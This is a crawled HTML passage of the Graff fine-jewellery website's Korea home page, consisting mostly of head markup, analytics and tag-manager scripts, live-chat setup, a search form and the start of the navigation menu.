

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-en/home/
body_size: 32743
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714',
        'sessionFirstVisitTime': '1.769088617457E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Graff | Extraordinary Fine Diamond Jewellery and Swiss Watches
</title>
<meta name="description"
    content="Discover the world of Graff. Home to fine diamonds and gems of unparalleled rarity, perfection and unrivalled beauty." />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/home/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/home/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/home/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/home/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/home/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/home/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/home/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/home/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/home/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/home/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/home/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/home/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/home/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/home/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/home/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/home/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/home/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/home/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/home/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-en/home/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"KRW","pageType":"homePage","listType":"Home Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/noibu.js" data-noibu-session-id="I2TpDZmzZA"></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="en" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Home-Show" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/kr-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
